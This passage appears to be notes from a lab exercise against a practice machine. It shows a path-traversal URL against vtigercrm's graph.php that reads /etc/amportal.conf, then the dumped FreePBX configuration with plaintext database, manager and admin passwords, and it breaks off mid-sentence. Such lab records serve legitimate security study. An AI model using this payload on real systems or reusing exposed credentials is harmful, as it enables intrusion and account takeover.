 10.10.10.7/vtigercrm/grap
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%0
# This file is part of FreePBX. # # FreePBX is free software: you can redistribute it and/or modify # it under the terms of the GNU General Public
License as published by # the Free Software Foundation, either version 2 of the License, or # (at your option) any later version. # # FreePBX is
distributed in the hope that it will be useful, # but WITHOUT ANY WARRANTY; without even the implied warranty of # MERCHANTABILITY or FITNESS
FOR A PARTICULAR PURPOSE. See the # GNU General Public License for more details. # # You should have received a copy of the GNU General Public
License # along with FreePBX. If not, see . # # This file contains settings for components of the Asterisk Management Portal # Spaces are not allowed!
# Run /usr/src/AMP/apply_conf.sh after making changes to this file # FreePBX Database configuration # AMPDBHOST: Hostname where the FreePBX
database resides # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql) # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
# AMPDBUSER: Username used to connect to the FreePBX database # AMPDBPASS: Password for AMPDBUSER (above) # AMPENGINE: Telephony
backend engine (e.g. asterisk) # AMPMGRUSER: Username to access the Asterisk Manager Interface # AMPMGRPASS: Password for AMPMGRUSER #
AMPDBHOST=localhost AMPDBENGINE=mysql # AMPDBNAME=asterisk AMPDBUSER=asteriskuser # AMPDBPASS=amp109
AMPDBPASS=jEhdIekWmdjE AMPENGINE=asterisk AMPMGRUSER=admin #AMPMGRPASS=amp111 AMPMGRPASS=jEhdIekWmdjE # AMPBIN:
Location of the FreePBX command line scripts # AMPSBIN: Location of (root) command line scripts # AMPBIN=/var/lib/asterisk/bin AMPSBIN=/usr
/local/sbin # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash) # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash) #
AMPWEBADDRESS: The IP address or host name used to access the AMP web admin # AMPWEBROOT=/var/www/html AMPCGIBIN=/var/www/cgi-bin
# AMPWEBADDRESS=x.x.x.x|hostname # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash) # FOPPASSWORD:
Password for performing transfers and hangups in the Flash Operator Panel # FOPRUN: Set to true if you want FOP started by freepbx_engine
(amportal_start), false otherwise # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf. Useful for sqlite3 # or if you don't want FOP.
# #FOPRUN=true FOPWEBROOT=/var/www/html/panel #FOPPASSWORD=passw0rd FOPPASSWORD=jEhdIekWmdjE #
FOPSORT=extension|lastname # DEFAULT VALUE: extension # FOP should sort extensions by Last Name [lastname] or by Extension [extension] # This
is the default admin name used to allow an administrator to login to ARI bypassing all security. # Change this to whatever you want, don't forget to
change the ARI_ADMIN_PASSWORD as well ARI_ADMIN_USERNAME=admin # This is the default admin password to allow an administrator to login to
ARI bypassing all security. # Change this to a secure password. ARI_ADMIN_PASSWORD=jEhdIekWmdjE # AUTHTYPE=database|none #
Authentication type to use for web admininstration. If type set to 'database', the primary # AMP admin credentials will be the
AMPDBUSER/AMPDBPASS above. AUTHTYPE=database # AMPADMINLOGO=filename # Defines the logo that is to be displayed at the TOP RIGHT of
the admin screen. This enables # you to customize the look of the administration screen. # NOTE: images need to be saved in the ..../admin/images
directory of your AMP install # This image should be 55px in height AMPADMINLOGO=logo.png # USECATEGORIES=true|false # DEFAULT VALUE:
true # Controls if the menu items in the admin interface are sorted by category (true), or sorted # alphabetically with no categories shown (false). #
AMPEXTENSIONS=extensions|deviceanduser # Sets the extension behavior in FreePBX. If set to 'extensions', Devices and Users are # administered
together as a unified Extension, and appear on a single page. # If set to 'deviceanduser', Devices and Users will be administered seperately. Devices (e.g.
# each individual line on a SIP phone) and Users (e.g. '101') will be configured # independent of each other, allowing association of one User to many
Devices, or allowing # Users to login and logout of Devices. AMPEXTENSIONS=extensions # ENABLECW=true|false ENABLECW=no # DEFAULT
VALUE: true # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want # phones to be commissioned with call waiting
already enabled. The user would then be required # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave #
this alone. It allows multi-line phones to receive multiple calls on their line appearances. # CWINUSEBUSY=true|false # DEFAULT VALUE: true # For